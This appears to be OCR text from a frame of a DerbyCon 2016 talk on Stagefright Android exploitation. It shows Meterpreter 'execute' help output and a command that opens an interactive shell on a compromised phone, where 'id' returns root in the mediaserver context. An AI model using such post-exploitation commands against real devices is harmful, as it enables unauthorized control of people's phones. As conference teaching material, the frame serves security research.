 iTerm2 Shell Edit View Profiles Toolbelt Window Help 72% Fri 1:41 PM
1. jdrake@duoct: ~ (ssh)
jdrake@duoct: ~ (ssh) ⌘1 bash ⌘2 bash ⌘3 bash ⌘4
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
-H Create the process hidden from view.
-a <opt> The arguments to pass to the command.
-c Channelized I/O (required for interaction).
-d <opt> The 'dummy' executable to launch when using -m.
-f <opt> The executable command to run.
-h Help menu.
-i Interact with the process after creating it.
-k Execute process on the meterpreters current desktop
-m Execute from memory.
-s <opt> Execute process in a given session as the session user
-t Execute process with currently impersonated thread token
meterpreter > execute -f /system/bin/sh -c -i
Process created.
Channel 1 created.
id
/system/bin/sh: <stdin>[2]: id: not found
export PATH=/system/bin:$PATH
id
uid=0(root) gid=0(root) groups=1006(camera),1026(drmrpc),1031(mediadrm),3001(net_bt_admin),3002(net_
t),3003(inet),3007(net_bw_acct) context=u:r:mediaserver:s0
get
[0] 0:sudo 1:emailz 2:msf* 3:feedly 4:tweets 5:vmz 6:droidz- 7:www 8:a> "duoct" 12:41 23-Sep-1
Stagefright: An Android Exploitation Case
Study
Jduck
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com